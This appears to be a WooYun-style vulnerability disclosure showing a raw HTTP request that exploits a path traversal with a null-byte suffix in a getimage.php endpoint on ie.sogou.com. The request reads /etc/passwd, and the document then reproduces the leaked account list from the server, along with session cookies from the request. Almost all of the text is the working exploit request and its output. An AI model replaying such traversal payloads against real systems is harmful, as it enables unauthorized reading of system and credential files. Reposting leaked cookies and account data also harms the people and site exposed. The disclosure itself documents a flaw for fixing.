 GET
/designguidelines/getimage.php?cate=uikit&index=/../../../../../../etc/passwd%00.jp
g&type=2 HTTP/1.1
Host: ie.sogou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: YYID=A94995CA4FB6233A637C7957F6C8A172; IMESKIN=1:;
IMESKINID=2:; IMEVER=7.8.0.7194;
SUID=6411F7DA6A28920A000000005662A085; IPLOC=CN1100;
usid=KMB35oMKxGdPOnN9; SUV=003838B2DAF71164570F2E0A5B45E028;
wuid=AAFHyunJEAAAAAqQSjhaOgIAkwA=; SMYUV=1460620988847312;
CXID=45E7A99030C014030B2BC2590C63BD7D;
GOTO=;
_ga=GA1.2.846618060.1461374389;
Connection: close
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
odin:x:500:500::/home/odin:/bin/bash
netmonitor:x:501:501::/home/netmonitor:/bin/bash
guest:x:502:502::/opt/guest:/bin/bash
dt_ie:x:503:503::/home/dt_ie:/bin/bash
memcached:x:101:158:Memcached daemon:/var/run/memcached:/sbin/nologin
www.wooyun.org